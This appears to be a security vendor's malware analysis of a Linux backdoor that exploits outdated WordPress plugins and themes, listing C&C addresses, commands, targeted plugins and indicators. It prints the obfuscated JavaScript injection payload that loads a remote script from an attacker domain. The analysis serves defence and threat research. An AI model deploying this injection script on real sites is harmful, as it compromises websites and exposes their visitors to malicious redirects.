- Packer: absent
- SHA1: 4ecd9ce89864da0bb758b8a9564976bbe6235aa0
Description
Linux.Backdoor.WordPressExploit.2 is a trojan application for 32-bit and 64-bit Linux operating systems that targets x86-compatible devices. The backdoor is written in the Go (Golang) programming language and executes attackers’ commands. Its main functionality is to attack websites based on the WordPress CMS by exploiting vulnerabilities in outdated versions of plugins and themes for this platform. If an attack is successful, the webpages of such sites are injected with a malicious JavaScript that redirects website visitors to other sites. This backdoor is a modification of the Linux.Backdoor.WordPressExploit.1 malicious application. It differs from it in the address of the C&C server, the address of the domain from which the malicious script is downloaded, and its additional list of vulnerabilities to exploit.
Operating routine
Linux.Backdoor.WordPressExploit.2 is controlled through the commands that it receives from a C&C server located at 45[.]9.148[.]48. The available commands are as follows:
- {a_webpage_address} — perform an attack on a specified webpage (website);
- wait — switch the trojan to standby mode;
- letmestop — shut down the trojan;
- dieforme77 — pause the trojan’s logging actions.
Depending on the trojan modification, malicious JavaScripts for the injection are downloaded from one of the following domains:
- count[.]trackstatisticsss[.]com
- lobbydesires[.]com
- letsmakeparty3[.]ga
- deliverygoodstrategies[.]com
- clon[.]collectfasttracks[.]com
The sample of the Linux.Backdoor.WordPressExploit.2 in question uses the count[.]trackstatisticsss[.]com domain.
Before the attack, the backdoor tries attacking a site[.]com in test mode by sending an HTTP request as follows:
hxxp[:]//site[.]com/?action=um_fileupload&domain=test&name=test
If it receives a response that lacks an s-1-s-2-s-3 value at the beginning of the string, Linux.Backdoor.WordPressExploit.2 proceeds on to the main task. Otherwise, it shuts itself down.
Prior to an attack, the trojan receives the address of the website it is to target from a C&C server and then tries to exploit 28 known vulnerabilities in a number of WordPress plugins and themes. In doing so, it starts 250 separate processes. If any vulnerability is not patched and the exploitation was successful, the backdoor informs the C&C server about this.

Plugins and themes that the trojan tries to exploit:
- WP Live Chat Support Plugin
- WordPress – Yuzo Related Posts
- Yellow Pencil Visual Theme Customizer Plugin
- Easysmtp
- WP GDPR Compliance Plugin
- Newspaper Theme on WordPress Access Control (vulnerability CVE-2016-10972);
- Thim Core
- Google Code Inserter
- Total Donations Plugin
- Post Custom Templates Lite
- WP Quick Booking Manager
- Faceboor Live Chat by Zotabox
- Blog Designer WordPress Plugin
- WordPress Ultimate FAQ (vulnerabilities CVE-2019-17232 and CVE-2019-17233);
- WP-Matomo Integration (WP-Piwik)
- WordPress ND Shortcodes For Visual Composer
- WP Live Chat
- Coming Soon Page and Maintenance Mode
- Hybrid
- Brizy WordPress Plugin
- FV Flowplayer Video Player
- WooCommerce
- WordPress Coming Soon Page
- WordPress theme OneTone
- Simple Fields WordPress Plugin
- WordPress Delucks SEO plugin
- Poll, Survey, Form & Quiz Maker by OpinionStage
- Social Metrics Tracker
- WPeMatico RSS Feed Fetcher
- Rich Reviews plugin
Below are the lists of the exploiting functions it uses:
The main goal of an exploitation is to inject the following script into a vulnerable website:
var u = String.fromCharCode(104,116,116,112,115,58,47,47,99,111,117,110,116,46,116,114,97,99,107,115,116,97,116,105,115,116,105,99,115,115,115,46,99,111,109,47,106,46,106,115,63,118,61); // {hxxps[:]//count[.]trackstatisticsss[.]com/j.js?v=}
var d=document;
var s=d.createElement(String.fromCharCode(115,99,114,105,112,116)); // script
s.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116); // text/javascript
var pl = u;
s.src=pl;
if (document.currentScript) {
document.currentScript.parentNode.insertBefore(s, document.currentScript);
}
else {
d.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(s); // head
var list = document.getElementsByTagName(String.fromCharCode(115,99,114,105,112,116)); // script
list.insertBefore(s, list.childNodes[0]);
}
In turn, the function of this script is to inject a j.js script, received from hxxps[:]//count[.]trackstatisticsss[.]com, into the attacked webpage. The injection is performed in a way that whenever the infected page is loaded, this script gains the highest priority above the rest of the page’s elements and is loaded first.
While operating, Linux.Backdoor.WordPressExploit.2 maintains continuous statistics on the actions it has performed. The backdoor traces:
- the overall number of websites attacked;
- every case of a vulnerability being exploited successfully;
- the number of times it has successfully exploited the WordPress Ultimate FAQ plugin and the Facebook messenger from Zotabox.
In addition, it informs its C&C server about every detected and unpatched vulnerability.
Artifacts
Linux.Backdoor.WordPressExploit.2 has an unimplemented functionality for hacking the administrator accounts of targeted websites by checking known logins and passwords with the help of special vocabularies (the brute-force attack method). This functionality may have been present in earlier modifications of the trojan, or is planned for inclusion in its future versions.